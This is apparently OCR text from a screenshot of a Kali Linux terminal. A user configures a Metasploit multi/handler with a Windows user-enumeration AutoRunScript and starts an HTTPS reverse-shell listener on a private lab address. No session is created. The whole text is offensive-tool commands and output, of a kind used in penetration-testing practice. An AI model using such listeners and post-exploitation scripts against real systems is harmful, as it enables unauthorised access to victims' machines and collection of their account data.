 root@kali: /home/kali
File Actions Edit View Help
msf6 exploit(multi/handler) > set AutoRunScript windows/gather/enum_logged_on_users
AutoRunScript ⇒ windows/gather/enum_logged_on_users
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[-] Exploit failed: Rex::RuntimeError The supplied resource '/' is already added.
msf6 exploit(multi/handler) > set AutoRunScript windows/gather/enum_logged_on_users
AutoRunScript ⇒ windows/gather/enum_logged_on_users
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started HTTPS reverse handler on https://192.168.50.156:443
msf6 exploit(multi/handler) >